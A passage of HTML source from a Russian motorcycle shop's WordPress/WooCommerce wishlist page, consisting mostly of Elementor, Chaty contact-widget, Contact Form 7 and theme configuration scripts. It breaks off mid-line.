					Меню				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://motocentr-ugra.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://motocentr-ugra.ru/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5ef48be6070aa49842b7340e9039266","fragment_name":"wc_fragments_e5ef48be6070aa49842b7340e9039266","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="chaty-js-extra">
/* <![CDATA[ */
var chaty_settings = {"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":"60","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","widget_fa_icon":"","font_family":"System Stack","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":"1","close_text":"\u0421\u043a\u0440\u044b\u0442\u044c","widget_color":"#a886cd","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"99799a65fc","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":0,"exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+73467339977","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+73467339977","mobile_target":"","desktop_target":"","target":"","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"99799a65fc","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no"},{"channel":"Whatsapp","value":"+79963283676","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"<p>\u0427\u0435\u043c \u044f \u043c\u043e\u0433\u0443 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c? :)<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=+79963283676","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"99799a65fc","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no"},{"channel":"Vkontakte","value":"https:\/\/vk.com\/motocentr_ugra","hover_text":"Vkontakte","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#5076AA\"\/><path d=\"M11.0953 12.4775H12.5097C12.5097 12.4775 12.934 12.4774 13.0755 12.1971C13.2169 12.0569 13.2169 11.6363 13.2169 11.6363C13.2169 11.6363 13.2169 9.81373 14.0656 9.53334C14.9142 9.25294 15.9043 11.2157 17.0359 12.0569C17.8845 12.6176 18.5917 12.4775 18.5917 12.4775H21.562C21.562 12.4775 23.1178 12.3373 22.4106 11.2157C22.4106 11.0755 21.9863 10.2343 20.1476 8.69216C18.3088 7.0098 18.4503 7.29019 20.8548 4.20588C22.2692 2.38333 22.835 1.26176 22.6935 0.700978C22.5521 0.28039 21.562 0.42059 21.562 0.42059H18.1674C18.1674 0.42059 17.8845 0.420588 17.7431 0.560784C17.6016 0.70098 17.4602 0.981371 17.4602 0.981371C17.4602 0.981371 16.8944 2.38333 16.1872 3.6451C14.6313 6.16863 14.0656 6.30882 13.7827 6.16863C13.2169 5.74804 13.3584 4.62647 13.3584 3.92549C13.3584 1.40196 13.7827 0.420589 12.6512 0.140197C12.2268 1.06543e-06 11.944 -2.13922e-06 11.0953 -2.13922e-06C9.82233 -2.13922e-06 8.83224 -1.06543e-06 8.26647 0.280391C7.84215 0.420587 7.55927 0.841177 7.70071 0.841177C7.9836 0.841177 8.40792 0.98137 8.6908 1.40196C8.97368 1.82255 8.97368 2.94412 8.97368 2.94412C8.97368 2.94412 9.11513 5.88824 8.54936 6.16863C8.12503 6.44902 7.41783 5.88824 6.14485 3.6451C5.43764 2.52353 4.87188 1.12157 4.87188 1.12157C4.87188 1.12157 4.73044 0.841174 4.589 0.700978C4.30611 0.560782 4.02323 0.560784 4.02323 0.560784H0.770071C0.770071 0.560784 0.345746 0.560785 0.0628629 0.841177C-0.0785787 0.981374 0.0628629 1.40196 0.0628629 1.40196C0.0628629 1.40196 2.60881 7.2902 5.43764 10.2343C8.12503 12.7578 11.0953 12.4775 11.0953 12.4775Z\" transform=\"translate(6.78613 14.4898)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":0,"icon_color":"#5076AA","icon_rgb_color":"80,118,170","channel_type":"Vkontakte","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/vk.me\/https:\/\/vk.com\/motocentr_ugra","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"99799a65fc","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no"}]}],"ajax_url":"https:\/\/motocentr-ugra.ru\/wp-admin\/admin-ajax.php","data_analytics_settings":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/chaty-pro/js/cht-front-script.min.js?ver=3.0.81710398583" id="chaty-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/motocentr-ugra.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/motocentr-ugra.ru\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/motocentr-ugra.ru\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/motocentr-ugra.ru\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/motocentr-ugra.ru\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0925bb2fb5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":118,"title":"Wishlist%20%E2%80%94%20motocentr-ugra.ru","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/motocentr-ugra.ru\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/motocentr-ugra.ru\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/motocentr-ugra.ru\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0925bb2fb5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":118,"title":"Wishlist%20%E2%80%94%20motocentr-ugra.ru","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motocentr-ugra.ru/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.2" id="wpforms-elementor-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c37e5c17bc7132b031d25100bb1aa959","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https:\/\/motocentr-ugra.ru\/cart\/","ajaxurl":"https:\/\/motocentr-ugra.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 